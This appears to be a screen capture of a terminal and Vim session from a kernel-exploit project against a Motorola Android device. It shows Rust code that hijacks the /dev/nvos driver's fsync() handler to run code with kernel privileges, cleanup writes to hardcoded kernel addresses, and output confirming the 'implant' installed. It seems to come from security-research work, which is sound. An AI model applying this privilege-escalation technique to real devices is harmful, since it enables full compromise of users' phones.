 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0,  registers + 0x00
shellcode.S 16,1 11%
189             }
190         }
191
192         Ok(Self {
193             device: nvos,
194             trampoline,
195         })
196     }
197
198     /// A trampoline to use to check for a valid install
199     unsafe extern fn install_check() -> u32 {
200         0
201     }
202
203     /// A basic cleanup routine to remove corrupted data in the kernel
204     unsafe extern fn cleanup() -> u32 {
205         core::ptr::write_volatile((0xc003c918) as *mut u32, 0);
206
207         // Remove the fsync() hook
208         core::ptr::write_volatile((NVOS_FOPS + 0x3c) as *mut u32, 0);
209
210         // Remove the fasync() clobber from the RB-tree allocation
211         core::ptr::write_volatile((NVOS_FOPS + 0x44) as *mut u32, 0);
212         1234
213     }
214
215     /// Execute `func` as kernel, returning the `u32` all the way from the
216     /// kernel
217     pub unsafe fn run_as_kernel(&mut self,
218             func: unsafe extern fn() -> u32) -> u32 {
219         // Update the trampoline function
220         self.trampoline.update(func);
221
222         // Execute the code by calling our implanted `fsync()`
223         libc::fsync(self.device.as_raw_fd()) as u32
224     }
225
226     /// Throw the exploit once, incrementing `increment_addr` by one,
227     /// regardless of where it is in virtual memory. `nvos` must be a valid
228     /// `File` with `/dev/nvos` opened.
229     ///
230     /// Constraints:
231     ///
232     /// `increment_addr` should be an address anywhere in virtual memory which
src/main.rs 210,66 32%
-- INSERT --
[Inferior 1 (process 1) detached]
qemu-system-arm: terminating on signal 15 from pid 11733 ()
pleb@gamey ~/android/motorola/thrower $
    |
271 |     let mut implant = Implant::new()?;
    |         ^^^^^^^^^^^ help: if this is intentional, prefix it with an underscore:
`_implant`
    |
    = note: `#[warn(unused_variables)]` on by default
warning: variable does not need to be mutable
   --> src/main.rs:271:9
    |
271 |     let mut implant = Implant::new()?;
    |         ----^^^^^^^
    |         |
    |         help: remove this `mut`
    |
    = note: `#[warn(unused_mut)]` on by default
warning: 3 warnings emitted
    Finished release [optimized + debuginfo] target(s) in 0.45s
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.343s)
Implant already installed: false
Attempting to install implant...
Implant successfully installed!
pleb@gamey ~/android/motorola/thrower $ ^C
pleb@gamey ~/android/motorola/thrower $